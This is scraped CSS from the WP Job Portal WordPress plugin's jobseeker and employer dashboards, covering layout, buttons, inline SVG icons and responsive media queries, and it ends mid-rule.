#wjportal-job-cp-wrp .wjportal-jobs-list-resume-data:not(:last-of-type){
    margin-bottom: 0;
}
#wjportal-job-cp-wrp .wjportal-jobs-list-resume-wrp{
    padding: 0;
}
#wjportal-job-cp-wrp .wjportal-jobs-data-text:last-of-type::before {
    content: "|";
    margin: 0 0.5em;
    color: var(--wjportal-text-light);
}


/* View All Button */
#wjportal-job-cp-wrp .wjportal-cp-view-btn-wrp,
.wjportal-my-invoices-sec-action-wrp {
    text-align: center;
    margin-top: 30px;
    display: block;
}
#wjportal-job-cp-wrp div#job-applied-resume-wrapper {
    width: 100%;
    padding: 25px;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: var(--wpjp-card-shadow);
    border: 1px solid var(--wpjp-border-color);
}
#wjportal-job-cp-wrp .wjportal-cp-view-btn {
    background-color: var(--wpjp-secondary-color); /* Use dark text color for contrast */
    color: white;
    padding: 10px 30px;
    border-radius: 10px;
    font-weight: 600;
    transition: background-color 0.3s;
    width: 100%;
}

#wjportal-job-cp-wrp .wjportal-cp-view-btn:hover {
    background-color: var(--wpjp-primary-color);
    color: white;
}

/* --- Invoices Table Section --- */
#wjportal-job-cp-wrp .wjportal-my-invoices-wrapper {
    width: 100%;
    padding: 25px;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: var(--wpjp-card-shadow);
    border: 1px solid var(--wpjp-border-color);
}
.wjportal-table-wrp {
    min-width: 600px;
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-table-wrp thead tr {
    background-color: #f0e6ff; /* Custom light header background based on primary color */
}

.wjportal-table-wrp th {
    color: var(--wpjp-primary-color);
}

.wjportal-table-w50 {
    width: 45%; 
}

.wjportal-my-invoices-list-payment-method-type {
    background-color: var(--wpjp-primary-color);
    color: white;
    padding: 5px 10px;
    border-radius: 4px;
}

.wjportal-paypal {
    /* Using a darker primary color derivative for Paypal to keep the theme */
    background-color: #4b1c97; 
}

.wjportal-list-act-btn-view-all {
    background-color: var(--wpjp-primary-color);
    padding: 8px 20px;
    border-radius: 4px;
}

.wjportal-list-act-btn-view-all:hover {
    background-color: var(--wpjp-highlight-color);
    color: var(--wpjp-secondary-color);
}
.wjportal-my-invoices-sec-act-btn.wjportal-list-act-btn-view-all{
    background-color: var(--wpjp-secondary-color);
    color: white;
    padding: 10px 30px;
    border-radius: 10px;
    font-weight: 600;
    transition: background-color 0.3s;
}
.wjportal-my-invoices-sec-act-btn.wjportal-list-act-btn-view-all:hover{
    background-color: var(--wpjp-primary-color);
    color: white;
}
/* --- Icon for the Guest Banner --- */
.wjportal-cp-guest-banner-left-icon-wrap {
    /* Define the container's width/height to properly contain the icon */
    width: 50px;
    height: 50px;
    padding: 5px;
    /* You might want to add background, border-radius, etc., here for a stylistic container */
}

.wjportal-cp-guest-banner-left-icon-wrap::before {
    content: "";
    display: block; /* Important for the background to show */
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: contain;
    
    /* SVG: Simple User Icon (Placeholder/Guest) */
    /* The SVG uses a light blue stroke: #4A90E2 */
    background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%23000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"%3E%3Crect x="3" y="11" width="18" height="11" rx="2" ry="2"%3E%3C/rect%3E%3Cpath d="M7 11V7a5 5 0 0 1 10 0v4"%3E%3C/path%3E%3C/svg%3E');
}
/* ------------------------------------------- */
/* --- Responsive Design Media Queries --- */
/* ------------------------------------------- */

/* 1. Large Laptops / Desktops (Max Width 1280px) */
@media (max-width: 1280px) {
    /* Font scaling for slightly smaller screens */
    :root {
        --wpjp-main-heading: 2.0em;
        --wpjp-second-sub-heading: 1.5em;
        --wpjp-sub-heading: 1.15em;
        --wpjp-body-font-size: 0.95em;
    }
}

/* 2. Tablets / Small Laptops (Max Width 1080px) - Main Layout Break */
@media (max-width: 1080px) {
    /* Font scaling */
    :root {
        --wpjp-main-heading: 1.8em;
        --wpjp-second-sub-heading: 1.4em;
        --wpjp-sub-heading: 1.1em;
        --wpjp-body-font-size: 0.95em;
    }

    /* Stack the main dashboard container (Left/Right columns) */
    #wjportal-job-cp-wrp {
        flex-direction: column;
        gap: 20px;
    }

    /* Sidebar (Left) and Content (Right) take full width */
    .wjportal-cp-left,
    .wjportal-cp-right {
        flex: 1 1 100%;
        min-width: 100%;
        min-height: auto;
        position: static; /* Remove sticky positioning on smaller screens */
        top: auto;

    }

    .wjportal-cp-left {
        /* Make sidebar area less dominant when it's at the top */
        min-height: auto;
        margin-bottom: 20px;
    }
    
    .wjportal-cp-right {
        /* Remove inner padding that might look bad when stacking */
        padding: 0;
        width: 100%;
    }
    
    .wjportal-cp-boxes {
        /* Change from 4 columns to 3 columns on medium screens */
        grid-template-columns: repeat(3, 1fr);
    }
}

/* 3. Smaller Tablets / Large Phones (Max Width 767px) */
@media (max-width: 767px) {
    /* Font scaling */
    :root {
        --wpjp-main-heading: 1.6em;
        --wpjp-second-sub-heading: 1.3em;
        --wpjp-sub-heading: 1.0em;
        --wpjp-body-font-size: 0.9em;
    }
    
    /* Stats Boxes change to 2 columns */
    .wjportal-cp-boxes {
        grid-template-columns: repeat(2, 1fr);
        padding-top: 20px;
    }

    /* Top User Profile Adjustments: Stack user info and actions */
    .wjportal-cp-top {
        flex-direction: column;
        align-items: flex-start;
        padding: 15px;
    }
    
    .wjportal-cp-user {
        /* Remove 100% width from inner user wrapper that was constraining it */
        width: auto;
        margin-bottom: 20px;
    }

    .wjportal-cp-user-action {
        margin-left: 0;
        justify-content: flex-start;
        width: 100%;
    }
    
    /* Resume/Job Card adjustments */
    #wjportal-job-cp-wrp .wjportal-resume-status-dashboard-data {
        flex-direction: column;
        padding: 1rem;
        gap: 1rem;
    }
    #wjportal-job-cp-wrp .wjportal-resume-data {
        /* Ensure resume details take full width */
        width: 100%;
    }
    
    #wjportal-job-cp-wrp .wjportal-progress-bar-container{ width:100%; }
    /* Invoice Table Responsiveness (stacking rows) */
    .wjportal-table-wrp {
        min-width: unset; /* Allow table to shrink */
        border: none;
    }

    .wjportal-table-wrp thead {
        display: none;
    }

    .wjportal-table-wrp tbody,
    .wjportal-table-wrp tr {
        display: block;
    }

    .wjportal-table-wrp tbody tr {
        margin-bottom: 15px;
        border: 1px solid var(--wpjp-border-color);
        border-radius: 4px;
    }

    .wjportal-table-wrp td {
        display: block;
        text-align: right;
        border-bottom: 1px dotted var(--wpjp-border-color);
        position: relative;
        padding: 10px 15px;
    }

    .wjportal-table-wrp td::before {
        /* Add column header label */
        content: attr(data-th); 
        font-weight: bold;
        float: left;
        color: var(--wpjp-primary-color);
    }
    
    .wjportal-table-w50 {
        width: 100%; 
    }
}

/* 4. Large Mobile Phones (Max Width 650px) */
@media (max-width: 650px) {
    /* Font scaling */
    :root {
        --wpjp-main-heading: 1.5em;
        --wpjp-second-sub-heading: 1.2em;
        --wpjp-sub-heading: 1.0em;
        --wpjp-body-font-size: 0.9em;
    }
    
    /* Simplify button wrapping in top section */
    .wjportal-cp-user-act-btn {
        width: 100%;
        justify-content: center;
    }
    .wjportal-cp-user-action {
        gap: 8px;
    }

    /* Reduce dashboard item padding */
    #wjportal-job-cp-wrp div#wpjobportal-center {
        padding: 15px;
        margin-bottom: 20px;
    }
    
    
}


/* 5. Small Mobile Phones (Max Width 480px) */
@media (max-width: 480px) {
    /* Final font scaling for smallest screens */
    :root {
        --wpjp-main-heading: 1.4em;
        --wpjp-second-sub-heading: 1.1em;
        --wpjp-sub-heading: 0.95em;
        --wpjp-body-font-size: 0.85em;
    }

    /* Stats Boxes collapse to a single column */
    .wjportal-cp-boxes {
        grid-template-columns: 1fr; /* 1 column */
        margin-top: 10px;
        padding-top: 10px;
        gap: 15px;
    }
   #wjportal-job-cp-wrp .wjportal-cp-box-top::before{
        top: 11px;
    right: 145px;
    }
    .wjportal-applied-job-resume-status {
        top: 88% !important;
    right: 0rem !important;
}
    /* Shrink the user logo */
    .wjportal-user-logo {
        width: 80px;
        height: 80px;
    }
    
    /* Adjust padding on the list items */
    #wjportal-job-cp-wrp .wjportal-jobs-list-top-wrp {
        width: 100%;
        flex-direction: column;
        padding: 1rem;
        gap: 1rem;
    }
    
    /* Ensure action buttons are always full width if they stack */
    .wjportal-cp-user-act-btn {
        padding: 8px 12px;
    }
    
    /* Adjust short links padding */
    #wjportal-job-cp-wrp .wjportal-cp-short-links-wrp {
        padding: 10px 15px;
    }
    
    .wjportal-cp-box-num {
        font-size: 30px;
    }
    .wjportal-cp-box-tit {
        margin-top: 50px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/employercp.css?ver=6.9
body_size: 20618
content:

@import url('job_portal_variables.css');

#wjportal-emp-cp-wrp{
   display: flex;
    flex-wrap: wrap;
    gap: 30px;
}
.clearfix::after {
    content: "";
    display: table;
    clear: both;
}
a {
    text-decoration: none;
    color: var(--wpjp-primary-color); /* Primary link color */
    transition: color 0.3s, opacity 0.3s;
}

a:hover {
    color: var(--wpjp-secondary-color);
}
#wjportal-emp-cp-wrp .wjportal-cp-top{
 width: 100%;
    border: 1px solid var(--wpjp-border-color);
    padding:20px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.08);
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    border-top: 5px solid var(--wpjp-primary-color);
    background: linear-gradient(to bottom, var(--wpjp-primary-color), var(--wpjp-secondary-color));
}
.wjportal-cp-user{
   display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
    width: 100%;
}
.wjportal-user-logo {
    width: 120px;
    height: 120px;
    border-radius: 10px;
    overflow: hidden;
    border: 1px solid var(--wpjp-border-color); /* Gold ring accent */
    box-shadow: 0 0 0 2px var(--wpjp-border-color);
    flex-shrink: 0;
    background-color: white;
    padding: 5px;
}

.wjportal-user-logo-image {
    width: 100%;
    height: 100%;
    border-radius: 10px;
    object-fit: cover;
}

.wjportal-user-name {
    font-size: var(--wpjp-sub-heading);
    font-weight: 700;
    color: #fff;
    line-height: 1.2;
}

.wjportal-user-tagline {
    font-size: var(--wpjp-body-font-size);
    color: #fff; 
    margin-top: 2px;
    font-weight: 500;
}

.wjportal-cp-user-action {
    margin-left: auto;
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
}

/* --- Action Buttons with SVG Icons via Data URI --- */
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-add-job,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-my-companies,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-decoration: none;
    padding: 10px 16px;
    border-radius: 8px;
    border: 1px solid transparent;
    transition: all 0.2s ease;
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-border-color);
}
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile{
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    border-color: var(--wpjp-secondary-color);
}
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-add-job:hover,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-my-companies:hover,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile:hover{
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    border-color: var(--wpjp-secondary-color);

}
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile:hover{
    background-color: #ffffff;
    color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-secondary-color);
}

/* 1. Make the links align icon and text nicely */
.wjportal-cp-user-act-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5em; /* Creates space between the icon and the text */
}

/* 2. Common styles for all icons */
.wjportal-cp-user-act-btn::before {
    content: "";
    display: inline-block;
    width: 1em;  /* Adjust icon size as needed */
    height: 1em;

    /* --- This is your icon color! --- */
    /* Change this one color to update all icons. */
    background-color: currentColor; /* Example: A standard blue */

    /* Standard mask properties for all icons */
    -webkit-mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}

/* 3. Specific icon for "Add job" (File-plus icon) */
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-add-job::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M8.5 6a.5.5 0 0 0-1 0v1.5H6a.5.5 0 0 0 0 1h1.5V10a.5.5 0 0 0 1 0V8.5H10a.5.5 0 0 0 0-1H8.5V6z'/%3E%3Cpath d='M2 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V2zm10-1H4a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M8.5 6a.5.5 0 0 0-1 0v1.5H6a.5.5 0 0 0 0 1h1.5V10a.5.5 0 0 0 1 0V8.5H10a.5.5 0 0 0 0-1H8.5V6z'/%3E%3Cpath d='M2 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V2zm10-1H4a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1z'/%3E%3C/svg%3E");
}

/* 4. Specific icon for "My Companies"  */
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-my-companies::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z'/%3E%3C/svg%3E");
}
/* 5. Specific icon for "Edit Profile" (Pencil icon) */
.wjportal-cp-user-act-profile-edit-profile::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z'/%3E%3C/svg%3E");
}

/* --- Stats Boxes Section (Key Metrics) --- */
/* --- all files in jobseekercp.css --- */

/* Styling for specific box accent colors */
#wjportal-emp-cp-wrp .wjportal-cp-box.box1 { border-top: 4px solid #3498db; }
#wjportal-emp-cp-wrp .wjportal-cp-box.box2 { border-top: 4px solid #30cd72; }
#wjportal-emp-cp-wrp .wjportal-cp-box.box3 { border-top: 4px solid #f5a623; }
#wjportal-emp-cp-wrp .wjportal-cp-box.box4 { border-top: 4px solid #bd10e0; }

/* Specific SVG icons for each box */
/* Icon 1: Posted jobs (Document) */
#wjportal-emp-cp-wrp .wjportal-cp-box.box1 .wjportal-cp-box-top::before {
   content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%234A90E2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Crect x="2" y="7" width="20" height="14" rx="2" ry="2"%3E%3C/rect%3E%3Cpath d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"%3E%3C/path%3E%3C/svg%3E');
}

/* Icon 2: Applied Resume (Clipboard Check) */
#wjportal-emp-cp-wrp .wjportal-cp-box.box2 .wjportal-cp-box-top::before {
    content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%2330cd72" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Cpath d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"%3E%3C/path%3E%3Cpolyline points="14 2 14 8 20 8"%3E%3C/polyline%3E%3Cpolyline points="9 15 11 17 15 13"%3E%3C/polyline%3E%3C/svg%3E');
}

/* Icon 3: My Companies (Bell) */
#wjportal-emp-cp-wrp .wjportal-cp-box.box3 .wjportal-cp-box-top::before {
    content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%23f5a623" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Cpath d="M14 22V10h-4v12M18 22V8h-4M10 22V14h-4v8M22 22H2"%3E%3C/path%3E%3C/svg%3E');
}

/* Icon 4: Resume Save search (Star) */
#wjportal-emp-cp-wrp .wjportal-cp-box.box4 .wjportal-cp-box-top::before {
    content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%23bd10e0" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Cpath d="M10 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-8l-2-2z"%3E%3C/path%3E%3C/svg%3E');
}

/* --- Layout: Left Sidebar and Right Content --- */
.wjportal-cp-left {
    flex: 0 0 280px; 
    border-radius: 10px;
    height: max-content;
    position: sticky;
    top: 4.5rem;
    padding: 0;
    overflow: hidden;
    min-height: 800px;
}

.wjportal-cp-right {
    flex: 1; 
    min-width: 550px;
}

/* --wpjp-- Sidebar Short Links --wpjp-- */
/* --wpjp-- Left Column: Short Links --wpjp-- */
#wjportal-emp-cp-wrp .wjportal-cp-sec-title,
.wjportal-my-invoices-sec-tit-txt {
    font-size:var(--wpjp-sub-heading);
    color: var(--wpjp-text-secondary);
    font-weight: 700;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--wpjp-border-color);
    text-align: left;
}
#wjportal-emp-cp-wrp #wpjobportal-center .wjportal-cp-sec-title{
    margin-bottom: 20px;
}
#wjportal-emp-cp-wrp h3.wjportal-section-title{
    font-size:var(--wpjp-body-font-size);
    color: var(--wpjp-secondary-color);
    font-weight: 600;
    padding: 15px 0 15px 0;
    padding-left: 0;
    margin: 0;
    border-bottom: 1px solid var(--wpjp-border-color);
    text-align: left;
}
#wjportal-emp-cp-wrp .wjportal-jobs-list.wpjobportal-list-item-is-featured{
    border: 1px solid #ffb63b;
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
}
/* --wpjp-- Layout: Left Sidebar and Right Content --wpjp-- */


.wjportal-cp-right {
    flex: 1; 
    min-width: 550px;
}

/* --- Sidebar Short Links --- */
/* --- Left Column: Short Links --- */
#wjportal-emp-cp-wrp  .wjportal-cp-sec-title,
.wjportal-my-invoices-sec-tit-txt {
    font-size:var(--wpjp-sub-heading);
    color: var(--wpjp-text-secondary);
    font-weight: 700;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--wpjp-border-color);
    text-align: left;
}
#wjportal-emp-cp-wrp  #wpjobportal-center .wjportal-cp-sec-title{
    margin-bottom: 20px;
}
h3.wjportal-section-title{
    font-size:var(--wpjp-body-font-size);
    color: var(--wpjp-secondary-color);
    font-weight: 600;
    padding: 15px 0 15px 0;
    padding-left: 0;
    margin: 0;
    border-bottom: 1px solid var(--wpjp-border-color);
    text-align: left;
}
#wjportal-emp-cp-wrp  .wjportal-jobs-list.wpjobportal-list-item-is-featured{
    border: 1px solid #ffb63b;
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
}

#wjportal-emp-cp-wrp  .wjportal-cp-short-links-wrp {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    padding: 10px 24px;
    text-align: center;
    margin-bottom: 20px;
}
/*#wjportal-emp-cp-wrp  .wjportal-cp-sec-title{
    display: none;
}*/
#wjportal-emp-cp-wrp  .wjportal-cp-short-links-list {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

#wjportal-emp-cp-wrp  .wjportal-list-anchor {
    display: flex;
    align-items:flex-start;
    gap: 12px;
    padding: 10px 10px 10px 10px;
    text-decoration: none;
    color: var(--wpjp-wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;

}

#wjportal-emp-cp-wrp  .wjportal-list-anchor:hover {
    background-color: var(--wpjp-background-color);
    color: var(--wpjp-primary-color);
    filter: none;
    border-radius: 8px;
}

#wjportal-emp-cp-wrp  .wjportal-list-anchor img {
    width: 24px;
    height: 24px;
    filter: grayscale(1) opacity(0.6);
}
#wjportal-emp-cp-wrp  .wjportal-list-anchor:hover img{
    filter: unset;
}
#wjportal-emp-cp-wrp span.wjportal-cp-link-text {
    text-align: left;
}
#wjportal-emp-cp-wrp  .app-status {
    display: flex;
    align-items: center;
    font-weight: 600;
    font-size: 0.9em;
    padding: 5px 10px;
    border-radius: 20px;
    background: var(--wpjp-bg-body);
    flex-shrink: 0;
}
.wjportal-cp-graph-wrp.wjportal-cp-sect-wrp,
.wjportal-cp-sect-wrp.wjportal-applied-resume-wrp{
   width: 100%;
    padding: 25px;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: var(--wpjp-card-shadow);
    border: 1px solid var(--wpjp-border-color);
}
 #wjportal-emp-cp-wrp .wjportal-cp-right .wjportal-resume-list-wrp .wjportal-resume-app-title{
  background-color: var(--wpjp-background-color);
  border: 1px solid var(--wpjp-border-color);
  padding: 13px 5px;
  color: var(--wpjp-secondary-color);
  font-size: var(--wpjp-body-font-size);
  font-weight: 600;
  margin: 15px 0;

}
 #wjportal-emp-cp-wrp .wjportal-resume-list-top-wrp .wjportal-resume-logo{
  flex-shrink: 0;
    width: 100px;
    height: 100px;
    border-radius: 6px;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
 }
  #wjportal-emp-cp-wrp .wjportal-resume-list-top-wrp span.wjportal-resume-name {
    color: var(--wpjp-secondary-color);
    font-size: var(--wpjp-body-font-size);
    text-decoration: none;
    font-weight: 700;
}
 #wjportal-emp-cp-wrp .wjportal-resume-list-top-wrp .wjportal-resume-listing-skills-data-text,
  #wjportal-emp-cp-wrp .wjportal-resume-list-top-wrp .wjportal-resume-right-wrp,
  #wjportal-emp-cp-wrp .wjportal-resume-list  .wjportal-resume-list-btm-wrp{
  display: none;
 }
#wjportal-emp-cp-wrp .wjportal-resume-list-top-wrp .wjportal-resume-middle-wrp{
  width: 100%;
}

/* ------------------------------------------- */
/* --- Responsive Design Media Queries --- */
/* ------------------------------------------- */

/* 1. Large Laptops / Desktops (Max Width 1280px) */
@media (max-width: 1280px) {
    /* Font scaling for slightly smaller screens */
    :root {
        --wpjp-main-heading: 2.0em;
        --wpjp-second-sub-heading: 1.5em;
        --wpjp-sub-heading: 1.15em;
        --wpjp-body-font-size: 0.95em;
    }
}

/* 2. Tablets / Small Laptops (Max Width 1080px) - Main Layout Break */
@media (max-width: 1080px) {
    /* Font scaling */
    :root {
        --wpjp-main-heading: 1.8em;
        --wpjp-second-sub-heading: 1.4em;
        --wpjp-sub-heading: 1.1em;
        --wpjp-body-font-size: 0.95em;
    }

    /* Stack the main dashboard container (Left/Right columns) */
    #wjportal-emp-cp-wrp {
        flex-direction: column;
        gap: 20px;
    }

    /* Sidebar (Left) and Content (Right) take full width */
    .wjportal-cp-left,
    .wjportal-cp-right {
        flex: 1 1 100%;
        min-width: 100%;
        min-height: auto;
        position: static; /* Remove sticky positioning on smaller screens */
        top: auto;
        
    }

    .wjportal-cp-left {
        /* Make sidebar area less dominant when it's at the top */
        min-height: auto;
        margin-bottom: 20px;
    }
    
    .wjportal-cp-right {
        /* Remove inner padding that might look bad when stacking */
        padding: 0;
        width: 100%;
    }
    
    .wjportal-cp-boxes {
        /* Change from 4 columns to 3 columns on medium screens */
        grid-template-columns: repeat(3, 1fr);
        justify-content: center;
    }
}

/* 3. Smaller Tablets / Large Phones (Max Width 767px) */
@media (max-width: 767px) {
    /* Font scaling */
    :root {
        --wpjp-main-heading: 1.6em;
        --wpjp-second-sub-heading: 1.3em;
        --wpjp-sub-heading: 1.0em;
        --wpjp-body-font-size: 0.9em;
    }
    
    /* Stats Boxes change to 2 columns */
    .wjportal-cp-boxes {
        grid-template-columns: repeat(2, 1fr);
        padding-top: 20px;
    }

    /* Top User Profile Adjustments: Stack user info and actions */
    .wjportal-cp-top {
        flex-direction: column;
        align-items: flex-start;
        padding: 15px;
    }
    
    .wjportal-cp-user {
        /* Remove 100% width from inner user wrapper that was constraining it */
        width: auto;
        margin-bottom: 20px;
    }

    .wjportal-cp-user-action {
        margin-left: 0;
        justify-content: flex-start;
        width: 100%;
    }
    
    /* Resume/Job Card adjustments */
    #wjportal-emp-cp-wrp .wjportal-resume-status-dashboard-data {
        flex-direction: column;
        padding: 1rem;
        gap: 1rem;
    }
    #wjportal-emp-cp-wrp .wjportal-resume-data {
        /* Ensure resume details take full width */
        width: 100%;
    }
    
    #wjportal-emp-cp-wrp .wjportal-progress-bar-container{ width:100%; }
    /* Invoice Table Responsiveness (stacking rows) */
    .wjportal-table-wrp {
        min-width: unset; /* Allow table to shrink */
        border: none;
    }

    .wjportal-table-wrp thead {
        display: none;
    }

    .wjportal-table-wrp tbody,
    .wjportal-table-wrp tr {
        display: block;
    }

    .wjportal-table-wrp tbody tr {
        margin-bottom: 15px;
        border: 1px solid var(--wpjp-border-color);
        border-radius: 4px;
    }

    .wjportal-table-wrp td {
        display: block;
        text-align: right;
        border-bottom: 1px dotted var(--wpjp-border-color);
        position: relative;
        padding: 10px 15px;
    }

    .wjportal-table-wrp td::before {
        /* Add column header label */
        content: attr(data-th); 
        font-weight: bold;
        float: left;
        color: var(--wpjp-primary-color);
    }
    
    .wjportal-table-w50 {
        width: 100%; 
    }
}

/* 4. Large Mobile Phones (Max Width 650px) */
@media (max-width: 650px) {
    /* Font scaling */
    :root {
        --wpjp-main-heading: 1.5em;
        --wpjp-second-sub-heading: 1.2em;
        --wpjp-sub-heading: 1.0em;
        --wpjp-body-font-size: 0.9em;
    }
    
    /* Simplify button wrapping in top section */
    .wjportal-cp-user-act-btn {
        width: 100%;
        justify-content: center;
    }
    .wjportal-cp-user-action {
        gap: 8px;
    }

    /* Reduce dashboard item padding */
    #wjportal-emp-cp-wrp div#wpjobportal-center {
        padding: 15px;
        margin-bottom: 20px;
    }
    
}


/* 5. Small Mobile Phones (Max Width 480px) */
@media (max-width: 480px) {
    /* Final font scaling for smallest screens */
    :root {
        --wpjp-main-heading: 1.4em;
        --wpjp-second-sub-heading: 1.1em;
        --wpjp-sub-heading: 0.95em;
        --wpjp-body-font-size: 0.85em;
    }
    .wjportal-cp-user{
        justify-content: center;
    }
    .wjportal-jobseeker-cp-data-top-middle-wrap{
        text-align: center;
    }
    /* Stats Boxes collapse to a single column */
    .wjportal-cp-boxes {
        grid-template-columns: 1fr; /* 1 column */
        margin-top: 10px;
        padding-top: 10px;
        gap: 15px;
    }
   #wjportal-emp-cp-wrp .wjportal-cp-box-top::before{
